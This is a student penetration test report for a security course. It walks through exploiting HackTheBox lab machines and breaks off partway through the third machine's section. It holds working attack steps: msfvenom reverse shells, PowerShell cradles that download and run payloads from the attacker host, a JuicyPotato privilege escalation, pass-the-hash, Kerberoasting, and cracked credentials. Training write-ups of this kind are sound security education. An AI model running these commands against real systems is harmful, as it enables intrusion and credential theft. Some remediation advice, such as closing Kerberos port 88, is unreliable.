

# Penetration Test Report for Internal Lab and Exam

v.1.0

## itsafe.samuel@ovadya.com

## Samuel Ovadya

Copyright © 2021 ITSafe Ltd. All rights reserved.

No part of this publication, in whole or in part, may be reproduced, copied, transferred or any other right reserved to its copyright owner, including photocopying and all other copying, any transfer or transmission using any network or other means of communication, any broadcast for distant learning, in any form or by any means such as any information storage, transmission or retrieval system, without prior written permission from ITSAFE Cyber College.

## **Table of Contents**

| 1.0 ITSafe Penetration Project Reports | 4  |
|----------------------------------------|----|
| 1.1 Introduction                       | 4  |
| 1.2 Objective                          | 4  |
| 1.3 Requirements                       | 4  |
| 2.0 High-Level Summary                 | 5  |
| 2.1 Recommendations                    | 5  |
| 3.0 Methodologies                      | 5  |
| 3.1 Information Gathering              | 6  |
| 3.2 Penetration                        | 7  |
| System IP: 10.10.10.63 (Jeeves)        | 7  |
| Service Enumeration                    | 7  |
| Privilege Escalation                   | 7  |
| System IP: 10.10.10.93 (Bounty)        | 13 |
| Service Enumeration                    | 13 |
| Privilege Escalation                   | 13 |
| System IP: 10.10.10.100 (Active)       | 16 |
| Service Enumeration                    | 16 |
| Privilege Escalation                   | 16 |
| System IP: 10.10.10.178 (Nest)         | 20 |
| Service Enumeration                    | 20 |
| Privilege Escalation                   | 20 |
| System IP: 10.10.10.236 (Toolbox)      | 26 |
| Service Enumeration                    | 26 |
| Privilege Escalation                   | 27 |
|                                        |    |

| 4.0 Additional Items                   | 31 |
|----------------------------------------|----|
| Appendix 1 - Proof and Local Contents: | 33 |

## **1.0 ITSafe Penetration Project Reports**

## **1.1 Introduction**

The ITSAFE Lab penetration test report contains all efforts that were conducted in order to pass the ITSAFE Project Lab. This report will be graded from a standpoint of correctness and fullness to all aspects of the Lab. The purpose of this report is to ensure that the student has a full understanding of penetration testing methodologies as well as the technical knowledge to pass the qualifications for the ITSAFE Certified Professional.

## **1.2 Objective**

The objective of this assessment is to perform an internal penetration test against the ITSAFE Lab network. The student is tasked with following a methodical approach in obtaining access to the objective goals. This test should simulate an actual penetration test and how you would start from beginning to end, including the overall report. An example page has already been created for you at the latter portions of this document that should give you ample information on what is expected to pass this course. Use the sample report as a guideline to get you through the reporting.

### **1.3 Requirements**

The student will be required to fill out this penetration testing report fully and to include the following sections:

- Overall High-Level Summary and Recommendations (non-technical)
- Methodology walkthrough and detailed outline of steps taken
- Each finding with included screenshots, walkthrough, sample code, and proof.txt if applicable.
- Any additional items that were not included

## 2.0 High-Level Summary

I was tasked with performing an internal penetration test towards ITSAFE Project. An internal penetration test is a dedicated attack against internally connected systems. The focus of this test is to perform attacks, similar to those of a hacker and attempt to infiltrate HackTheBox\VulnHub internal Lab systems –My overall objective was to evaluate the network, identify systems, and exploit flaws while reporting the findings back to ITSAFE.

When performing the internal penetration test, there were several alarming vulnerabilities that were identified on Offensive Security's network. When performing the attacks, I was able to gain access to multiple machines, primarily due to outdated patches and poor security configurations. During the testing, I had administrative level access to multiple systems. All systems were successfully exploited and access granted. These systems as well as a brief description on how access was obtained are listed below:

- 10.10.10.63 (Jeeves)
- 10.10.10.93 (Bounty)
- 10.10.10.100 (Active)
- 10.10.10.178 (Nest)
- 10.10.10.236 (Toolbox)

### **2.1 Recommendations**

I recommend patching the vulnerabilities identified during the testing to ensure that an attacker cannot exploit these systems in the future. One thing to remember is that these systems require frequent patching and once patched, should remain on a regular patch program to protect additional vulnerabilities that are discovered at a later date.

## **3.0 Methodologies**

I utilized a widely adopted approach to performing penetration testing that is effective in testing how well the HackTheBox environments is secured. Below is a breakout of how I was able to identify and exploit the variety of systems and includes all individual vulnerabilities found.

## **3.1 Information Gathering**

The information gathering portion of a penetration test focuses on identifying the scope of the penetration test. During this penetration test, I was tasked with exploiting the Lab network. The specific IP addresses were:

### Lab Network

- 10.10.10.63
- 10.10.10.93
- 10.10.10.100

- 10.10.10.178
- 10.10.10.236

### **3.2 Penetration**

The penetration testing portions of the assessment focus heavily on gaining access to a variety of systems. During this penetration test, I was able to successfully gain access to 5 out of the 5 systems.

### System IP: 10.10.10.63 (Jeeves)

### **Service Enumeration**

The service enumeration portion of a penetration test focuses on gathering information about what services are alive on a system or systems. This is valuable for an attacker as it provides detailed information on potential attack vectors into a system. Understanding what applications are running on the system gives an attacker needed information before performing the actual penetration test. In some cases, some ports may not be listed.

| Server IP Address | Ports Open                                     |
|-------------------|------------------------------------------------|
| 10.10.10.63       | TCP: 80/HTTP, 135/MSRPC, 445/SMBv2, 50000/HTTP |

### **Privilege Escalation**

### Additional Priv Esc info

### Vulnerability Exploited: sensitive files / PassTheHash /alternative stream

### **Vulnerability Explanation:**

The low access user has access to an encrypted password-managed database: it is an encrypted file which stores sensitive data including passwords, this file is used by KeePass, we however don't know the password to decrypt it and open it through the KeePass software. This is why we had to convert the file into an JohnTheRipper crackable file using: keepass2john. Once we got access to it we have several NTLM hashes stored in this database.And use a technique called PassTheHash (PTH) using the psexec tool to gain root access. The flag was saved in a alternative stream : hm.txt:root.txt:\$DATA

### **Vulnerability Fix:**

- Remove the ".kdbx" file from low rights user's access
- Use stronger password for it
- Avoid storing administrator ntlm on it
- Enable SMB signing
- Disable NTLM authentication

### **Exploit Code:**

When traversing through users I found "kohsuke" in his Documents folder I found : "CEH.kdbx"

```
C:\Users\kohsuke\Documents>dir

dir

Volume in drive C has no label.

Volume Serial Number is 71A1-6FA1

Directory of C:\Users\kohsuke\Documents

11/03/2017 11:18 PM <DIR>

11/03/2017 11:18 PM <DIR>

...

09/18/2017 01:43 PM 2,846 CEH.kdbx

1 File(s) 2,846 bytes

2 Dir(s) 2,626,682,880 bytes free

C:\Users\kohsuke\Documents>
```

Create a meterpreter shell to migrate and download easily the file:

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=10.10.14.10 LPORT=80 -f exe -o shell.exe

start an http server on port 8080:

on kali: python -m http.server 8080

on target:

powershell -command "& { (New-Object
System.Net.WebClient).DownloadFile('http://10.10.14.10:8080/shell.exe', 'shell.exe') }"

on kali start listener:

msfconsole

use mutli/handler

set payload windows/meterpreter/reverse\_tcp

set lport 80

run

#### on target: *shell.exe*

| <pre>[Apr 07, 2024 - 18:34:04 (IDT)] exegol-jeeves /workspace # nc -lvp 8044<br/>Ncat: Version 7.93 ( https://nmap.org/ncat )</pre>                              | <pre>meterpreter &gt; dir<br/>Listing: C:\users</pre> | s∖kohsu   | ke\doo           | cuments                                                |                          |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|-----------|------------------|--------------------------------------------------------|--------------------------|
| Ncat: Listening on 0.0.0.0:2004                                                                                                    |                                                       |           |                  |                                                        |                          |
| Ncat: Connection from 10.10.10.63.                                                                                                    | Mode                                                  | Size      | Туре             | Last modified                                          | Name                     |
| Ncat: Connection from 10.10.10.63:49682.                                                                                                    | 100666/700 700 700                                    | 20/6      | £:1              | 2017 00 19 20:42:17 10200                              | CEU kdby                 |
| Microsoft Windows [Version 10.0.10586]<br>(c) 2015 Microsoft Corporation. All rights reserved.                                                                   | 040777/rwxrwxrwx                                      | 2840<br>0 | dir              | 2017-11-04 04:50:40 +0200                              | My Music                 |
| 0.10.63                                                                                                    | 040777/rwxrwxrwx                                      | 0         | dir              | 2017-11-04 04:50:40 +0200                              | My Pictures              |
| C:\Users\Administrator\.jenkins>powershell -command "& { (New-Object System.Net.WebClient).Do<br>wnloadEile('http://10.10.14.10:8080/shell.exe', 'shell.exe') }" | 040////rwxrwxrwx<br>100666/rw-rw-rw-                  | 0<br>402  | dir<br>fil       | 2017-11-04 04:50:40 +0200<br>2017-11-04 05:15:51 +0200 | My Videos<br>desktop.ini |
| <pre>powershell -command "&amp; { (New-Object System.Net.WebClient).DownloadFile('http://10.10.14.10:8</pre>                                                     | 100777/rwxrwxrwx                                      | 1583      | fil              | 2024-04-07 23:31:52 +0300                              | shell.bat                |
| 080/shell.exe', 'shell.exe') }"                                                                                                    | meterpreter > dov                                     | nload     | CEH.kc           | lþx                                                    |                          |
| C:\Users\Administrator\.jenkins>shell.exe                                                                                                    | <pre>[*] Downloading:</pre>                           | CEH.kc    | bx $\rightarrow$ | /workspace/CEH.kdbx                                    |                          |
| shell.exe                                                                                                    | [*] Downloaded 2.                                     | 78 KiE    | of 2.            | 78 KiB (100.0%): CEH.kdbx -                            | → /workspace/CEH.kdbx    |
| C:\Users\Administrator\.jenkins>                                                                                                    | meterpreter > []                                      | CLII.KU   |                  | / workspace/ cen.kubx                                  |                          |

Download the KDBX file via meterpreter:

*Download /users/kohsuke/documents/ceh.kdbx* 

Use keepass2john and crack the password to open it with the keepassxc software:

Apr 07, 2024 - 18:37:47 (IDT) exegol-jeeves /workspace # keepass2john CEH.kdbx > hashkdbx Apr 07, 2024 - 18:39:31 (IDT) exegol-jeeves /workspace # cat hashkdbx CEH:\$keepass\$\*2\*6000\*0\*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d\*3869f e357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091\*393c97beafd8a820db9142a6a94f03f6\* b73766b61e656351c3aca0282f1617511031f0156089b6c5647de4671972fcff\*cb409dbc0fa660fcffa4f1cc89f7 28b68254db431a21ec33298b612fe647db48 Apr 07, 2024 - 18:39:38 (IDT) exegol-jeeves /workspace # nano hashkdbx Apr 07, 2024 - 18:39:59 (IDT) exegol-jeeves /workspace # john hashkdbx Using default input encoding: UTF-8 Loaded 1 password hash (KeePass [SHA256 AES 32/64]) Cracked 1 password hash (is in /opt/tools/john/run/john.pot), use "--show" No password hashes left to crack (see FAQ) Apr 07, 2024 - 18:40:08 (IDT) exegol-jeeves /workspace # john hashkdbx --show ?:moonshine1

1 password hash cracked, 0 left

The password is 'moonshine1'

Open the software:

Keepassxc CEH.kdbx

Enter the password:

| Unlock KeePassX<br>/root/.exegol/workspac | <b>C Database</b><br>es/jeeves/CEH.kdbx |        |         |
|-------------------------------------------|-----------------------------------------|--------|---------|
| Enter Password:                           |                                         |        |         |
| moonshine1                                |                                         |        | ⊘       |
| Enter Additional Cre                      | dentials (if any):                      |        |         |
| Key File: ?                               |                                         | 8      | Browse  |
| Hardware Key: 🤉                           |                                         |        | Refresh |
|                                           |                                         |        |         |
|                                           |                                         | Unlock | Close   |
|                                           |                                         |        |         |

#### We then have a NTLM hash under the '?' row:

| <b>6</b> 🛛 ( | € • ⊕ (        | 🖉 🛞 🛃 😤 🚱 📾 🔹 🖸 🎊 🔍 Search (Coll+)                                |             |
|--------------|----------------|-------------------------------------------------------------------|-------------|
| CEH • Backuj | stuff • Edit ( | entry                                                             |             |
|              |                | Backup stuff                                                      |             |
| Entry        | Username:      |                                                                   | T           |
| -            | Password:      | aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 | 0 🛛         |
| l,⇒          |                |                                                                   |             |
| Advanced     | Tags:          |                                                                   |             |
| $\odot$      | Expires:       |                                                                   | ▼ Presets ▼ |
|              | Notes:         |                                                                   |             |

Use psexec.py PassTheHash to connect using this hash:



The flag is usually in /users/administrator/Dektop/root.txt but we only found hm.txt,

Search for other stream:

Dir /r

C:\Users\Administrator\Desktop> dir /r Volume in drive C has no label. Volume Serial Number is 71A1-6FA1

Directory of C:\Users\Administrator\Desktop

| 11/08/2017 | 10:05 AM  | <dir></dir>  | 2. S                            |
|------------|-----------|--------------|---------------------------------|
| 11/08/2017 | 10:05 AM  | <dir></dir>  |                                 |
| 12/24/2017 | 03:51 AM  | 36           | hm.txt                          |
|            |           | 34           | hm.txt:root.txt:\$DATA          |
| 11/08/2017 | 10:05 AM  | 797          | Windows 10 Update Assistant.lnk |
|            | 2 File(s) | 83           | 3 bytes                         |
|            | 2 Dir(s)  | 2,622,492,67 | 2 bytes free                    |

C:\Users\Administrator\Desktop> type hm.txt:root.txt:\$DATA The filename, directory name, or volume label syntax is incorrect.

### root.txt Contents:

```
C:\Users\Administrator\Desktop> more < hm.txt:root.txt
afbc5bd4b615a60648cec41c6ac92530
```

### System IP: 10.10.10.93 (Bounty)

Service Enumeration

| Server IP Address | Ports Open          |
|-------------------|---------------------|
| 10.10.10.93       | <b>TCP:</b> 80/HTTP |

#### **Initial Shell Vulnerability Exploited**

#### Additional info about where the initial shell was acquired from

#### A File Upload allowed a .config to get a powershell reverse\_shell



#### **Privilege Escalation**

Additional Priv Esc info

Vulnerability Exploited: juicy potatoe

#### **Vulnerability Explanation:**

this exploit abuse from a SetImpersonate right using another process token

https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/juicypotato

it allows a process to highjack an internal COM with high rights using it CLSID

I used the default command provides by hacktricks but others CLSIDs might work as well

#### **Vulnerability Fix:**

- remove SetImpersonate right for the user

Severity: High

**Exploit Code:** 

Check vulnerability:

| PS C:\windows\system32\inetsrv> whoami /priv                                                             |                                                                                                    |                                             |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|--|--|
| PRIVILEGES INFORMATION                                                                                   |                                                                                                    |                                             |  |  |
|                                                                                                    |                                                                                                    |                                             |  |  |
| Privilege Name                                                                                           | Description                                                                                                    | State                                       |  |  |
| SeAssignPrimaryTokenPrivilege<br>SeIncreaseQuotaPrivilege<br>SeAuditPrivilege<br>SechangeNotifvPrivilege | Replace a process level token<br>Adjust memory quotas for a process<br>Generate security audits<br>Rypass traverse checking | Disabled<br>Disabled<br>Disabled<br>Enabled |  |  |
| Seinangeworltyrivilege<br>SeincreaseWorkingSetPrivilege<br>PS_C:\windows\systam32\inetsr                 | Impersonate a client after authentication<br>Increase a process working set                                                 | Enabled<br>Disabled                         |  |  |

Download the juicy.exe exploit (link in the hacktricks):

Start an http server on kali:

Python -m http.server 8085

Upload the juicy.exe and an ps1 reverse shell onto the target:

On target:

#### Upload juicy.exe

(New-Object System.Net.WebClient).DownloadFile("http://10.10.16.6:8085/juicy.exe", "/temp/juicy.exe")

root shell on 443

(New-Object "/temp/shell2.ps1") System.Net.WebClient).DownloadFile("http://10.10.16.6:8085/shell2.ps1",

### **EXPLOIT:**

.\juicy.exe -l 1337 -c "{4991d34b-80a1-4291-83b6-3328366b9097}" -p c:\windows\system32\cmd.exe -a "/c powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.16.6:8085/shell2.ps1')" -t \*

PS C:\temp> .\juicy.exe -l 1337 -c "{4991d34b-80a1-4291-83b6-3328366b9097}" -p c:\windows\system32\cmd.exe -a "/c po wershell iex (New-Object Net.WebClient).DownloadString('http://10.10.16.6:8085/shell2.ps1')" -t \* Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337 .... [+] authresult 0 {4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM [+] CreateProcessWithTokenW OK

### **Proof.txt Contents:**

| <pre>[Feb v2, 2024 - 01405:47[CTST]] exegol-bounty /workspace # nc -lvp 80<br/>Ncat: Version 7.93 ( https://nmp.org/ncat )<br/>Ncat: Listening on :::80<br/>Ncat: Listening on 0.0.0.0:80<br/>Ncat: Connection from 10.10.10.93.<br/>Ncat: Connection from 10.10.10.93:49159.<br/>Windows PowerShell running as user BOUNTY on BOUNTY<br/>Copyright (C) 2015 Microsoft Corporation. All rights reserved.</pre> | [reb 22, 2024 - 01:07:46 (15T)] exegol-bounty bounty # python -m http.server 8085<br>Serving HTTP on 0.0.0.0 port 8085 (http://0.0.0.08:8085/)<br>10.10.10.93 [22/Feb/2024 01:07:59] "GET /shell.psi HTTP/1.1" 200 -<br>^cC<br>Keyboard interrupt received, exiting.<br>[Teb 22, 2024 - 01:21:05 (IST)] exegol-bounty bounty # [ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| PS C:\windows\system32\inetsrv>whoami<br>bounty\merlin<br>PS C:\windows\system32\inetsrv>                                                                                                    |                                                                                                    |
| (root@Exegol)-[~]                                                                                                    |                                                                                                    |
| listening on [any] 443                                                                                                    |                                                                                                    |
| connect to [10.10.16.6] from (UNKNOWN) [10.10                                                                                                    | 0.10.93] 49169                                                                                                    |
| Copyright (C) 2015 Microsoft Corporation. Al                                                                                                    | l rights reserved.                                                                                                    |
| PS C:\Windows\system32>whoami<br>nt authority\system<br>PS C:\Windows\system32> cd /users/administra<br>PS C:\users\administrator> cd desktop<br>PS C:\users\administrator\desktop> dir -forco<br>Directory: C:\users\administrator\desktop                                                                                                    | tor<br>e<br>p                                                                                                    |
|                                                                                                    |                                                                                                    |
| Mode LastWritelime Length                                                                                                    | Name                                                                                                    |
| -a-hs 5/31/2018 12:18 AM 282                                                                                                    | desktop.ini                                                                                                    |
| -ar 2/2//2024 /:48 PM 34                                                                                                    | root.txt                                                                                                    |
| PS C:\users\administrator\desktop> type root<br>52f2c95c9541138a3a2190f668d023ab<br>PS C:\users\administrator\desktop> []                                                                                                    | .txt                                                                                                    |

### System IP: 10.10.100 (Active)

Service Enumeration

| Server IP Address | Ports Open                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| 10.10.100         | <b>TCP:</b> 53/DNS, 88/Kerberos, 135/RPC, 139/nt-<br>ssn, 389/LDAP, 445/SMB, 464/kpasswd5,<br>593/http-rpc, 636/ldap-ssl, 3268-<br>3269/globalcatldap-ssl, 49152-49158/msrpc,<br>49165/msrpc |

### **Initial Shell Vulnerability Exploited**

#### Additional info about where the initial shell was acquired from:

When enumerating SMB share I got a gpp xml file containg a password hash/cipher for 'active.htb\svc\_tgs' user

I used gpp-decrypt to get the password: 'GPPstillStandingStrong2k18'

### Privilege Escalation Additional Priv Esc info

Vulnerability Exploited: Kerberoasting

#### **Vulnerability Explanation:**

Seeing the user named: svc\_tgs and the Kerberos port 88 open I immediately thought of Kerberoasting attack, I then used the getSPn.py tool to extract the Administrator Kerberos TGS ticket cracked the hash using hascat, connect to administrator using the password

### **Vulnerability Fix:**

- Close port 88

### **Exploit Code:**

Download the getSpn script:

Wget <a href="https://github.com/fortra/impacket/blob/master/examples/GetUserSPNs.py">https://github.com/fortra/impacket/blob/master/examples/GetUserSPNs.py</a>

GetUserSPNs.py -outputfile Kerberoastables.txt -dc-ip "10.10.10.100" "active.htb"/"svc\_tgs": "GPPstillStandingStrong2k18"

We get a file containing the TGS

| <pre>[Feb 29, 2024 - 00:47:08 (IST)] exegol-active /workspace # GetUserSPNs.py -outputfile Kerberoa 0.10.10.100" "active.htb"/"svc_tgs":"GPPstillStandingStrong2k18" Impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa9373 - Copyright 2022 Fortra - forked by</pre>                                                                                                    | stables.txt -dc-ip "1<br>ThePorgs                |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|
| ServicePrincipalName Name MemberOf<br>LastLogon Delegation                                                                                                    | PasswordLastSet                                  |
| active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb<br>51723 2024-02-28 22:17:49.315751                                                                                                    | 2018-07-18 22:06:40.3                            |
| [-] CCache file is not found. Skipping                                                                                                    |                                                  |
| [Feb 29, 2024 - 00:47:30 (ISF)] exegol-active /workspace # ls<br>Kerberoastables.txt                                                                                                    |                                                  |
| <pre>[Feb 29, 2024 - 00:47:36 (IST)] exegol-active /workspace # cat Kerberoastables.txt</pre>                                                                                                    |                                                  |
| <pre>\$krb5tgs\$23\$*Administrator\$ACTIVE.HTB\$active.htb/Administrator*\$82e65fa42fe034c57b9959c3fb1bb6</pre>                                                                                                    | eb\$5ceee4764907172a1ba                          |
| 1a78fe905e863d835eba245583381367598ee91af566cf1aa45d04ac2e49652103f006e7f8db9331225fdcfa83c312                                                                                                    | 9037998f6b279d0b9038e2                           |
| 7ae3bed1f4133d359d25e9886157c8629caa4b3427701fbc56c06a5de6d2c3c6d979ea8dbb96e552e9aabfc6c4f9e0                                                                                                    | f94ab4ad8b0a4f91086023                           |
| ebd3b47e9fb71a07fdfb5eded748923e76a6223a9d6cd690eff641fe74cc398dd4f0d1d0a89d1b03605b38fd8a7548                                                                                                    | 19bbba51bed2f200f4667a                           |
| b 64 c e 59097 e 50 b 2 f 1357 a d 69 f b 631 c d c c 9683 f c 63 a 30916 c 88 c 394 a 8 c 4 c e a d 72 c 2 d 1 e 970 a e f 8517 b 7 f 66 f 8977 6 8370 c e 100 c e 100 c e | 9e744c7298d089d3fc22e6                           |
| 70d3b8982ae4b35fc47d5b4ebb436935df61d633bf1e71079b551520f2d88366f49560ec38a79ecebea46f9a38a64b                                                                                                    | 79d1ce42aeb4d32165d84d                           |
| e5b64d0fa62c19457b8a14711e34c8526dbbb698fe458a11d8c1f1dd368130342fd15db602f8dab3c5276ae0a70909                                                                                                    | 74374c91e83e117c280d96                           |
| d2df6ad0ba3daf3beedafdf1f3d343f9a516f51cc2f6eff1ee4471bedfa59ac97d67697d05ae0effd45c94214760ef                                                                                                    | 96fdd56cd0dab51147f129                           |
| fc2c91d3a27c3e8894d95d643e8d3e071cfa92018914efcc449767cc0c6eb37f066d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e366d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d172dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d1722dab3f49cc722a14a5a78e3666d172dab3f49cc722a14a5a78666d172dab3f49cc722a14a5a78666d172dab3f49cc722a14a5a78666d172dab3f49cc722a14a5a78666d1722dab3f49cc722a14a5a78666d172dab3f49cc722a14a5a786666d172dab3f49cc72a4666666666666666666666666666666666666                                                                                                    | ee7285a829721e0cd25ebe                           |
| 382c35347fe39311aa79c81d2b8c35e17690737dd8a8bfd9b619cf506de21802c2fa421d13343c5949b4dac8b2ed51                                                                                                    | 3f08b10913bd167145af5e                           |
| 43/40C63e0926/04e/90T4a2991e3D000314C3T990C65DTa/eT8T145T92T88eC4T/CD080Te89/D3T4T11C50/140C19                                                                                                    | 8CTT24/Te084/2/e9CaT5C<br>987aa6a8610239b89a0554 |
| 251b94340cf2788735521ed349b88d2c3f12daee90addc25298e0d62703d56ce1e0e93fabff9380a4dedb1a2f8c0eb                                                                                                    | 80aaabe530be6efa839fd7                           |
| c6d7523a0991bed411d93cb455a43f4c8b6261453d968ef27c90a3a257c9a3b5b411e88164dba6d38496b8aa0c5d54                                                                                                    | e65c805d2f4b011cac7411                           |
|                                                                                                    |                                                  |

Pass it to hashcat:

hashcat -m 13100 Kerberoastables.txt /opt/rockyou.txt

| * Create more work items to make use of your parallelization power:<br>https://hashcat.net/faq/morework                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>\$krb5tgs\$23\$*Administrator\$ACTIVE.HTB\$active.htb/Administrator*\$9c7977cf529ebda18e07cbddff6eee04\$fa10f7362fd98a34d87<br/>dd3790381149d651e91333969f5bc60a39e8cd5a8bad6fb7b309def6165efeb25bf078b37b1893a450e2529ba6228c7c499e6f2c06a5ac2dc927<br/>bba3cc59c17158c933c9d31bc4c6c250f7252cf5c011bc63cb0a9a6dc6a13a299fa640d89b7930b5962ce5965d174b14139171b3b3dc14c7875d<br/>f3255709cc1639a782dc379619cdcbcd2c06776b3ba838bf5ef8e5178d2f442ca070c0685e76c969dd03a88e4ca03eb30399e9826d8fd0e318fe<br/>74d3a01627481b560af8a015172ef96677379e5c46f48f5a013a99faa4516d99e1a34d9f9ffcea1f6bc954d451842c7df83aa682906794b089<br/>37190c522aa31b4134f4dcea50aeb0228c89f9878e9f7dd1a7239dfaa4516d99e1a34d9f9ffcea1f6bc954d451842c7df83aa682906794b089<br/>37190c522aa31b4134f4dcea50aeb0228c89f9878e9f7dd1a7239dfaa4516d909e1a34d9f9ffcea1f6bc954d451842c7df83aa6472b894d5a8a58<br/>4960dd250390a290522db0d2577e7d0908fa0c4d63a65bbac34140d6e756563fbe172c33b1b617bdd9a867af59088115d92766f417796d4cb7a<br/>a7d22d27693c468ed00ae4c06b3a8b5163382ca02db36c1586cc6af4006c32f1c030dd96007f39565f7c408d50913054e194775e5a31c7a93f32<br/>2503bce0ef5010a8eaac69569461247620e4badf7279a5e853f963fbc852100fd86d1ecbdf31767828ae80c94d1aa41d1b5133364366fb45487a<br/>daf911da6ebc15706ccde82f9aaed3d9ac0756fabada9a950e42c4539d5267c49548e970a373f08cc8162c57ac1fffa3b1c24ebec67d0d8b9048<br/>bc8592d79018791620cfe8a9e9a23ef13ee5cf6dd100e6d04ca4082c5648f204db129330d67098ac2779bee3a1c032f4924a52f7330f62ef706<br/>3680aa9937f82684bc69809dbba2fdbefb4541ef8a1f06693ba75d6ceabab8d8152d53bab96d986590c97614dea5ed35da58a5d5896dc2f9b4e<br/>9407dc77751c656590c80fb80e65ba18dc0aba7fa2c4ec65453e90b5e56523387c9cc4cfa9c149e5df1e80d25c20bbc6ff4f17c85b13dd1a5d9<br/>6c150fd76811fa6b99f05570f551a362bfafe5d25138e60c8f2092d170db0d75d855463af9d6a18f7b7d530eb2f6e282a1d8c76473b7b71a3da8<br/>df698ef672d259f71660bc8bce5409f972f6051b10a0b9cf3e62cba71958040b7b9a6e33dbe357d37fb82f582c8c920496d4ead8e320c286e22<br/>1ee48d320ad145849d25f02x6130f0cse7x5ccf839d92f44d2df7a99a5229eb3ae87706f17f83e53de8f27d24c77a84a5dd503b129bb183948<br/>fa2ca7e9242f50a6b512&lt;1ccccccccccccccccccccccccccccccccccc</pre> |
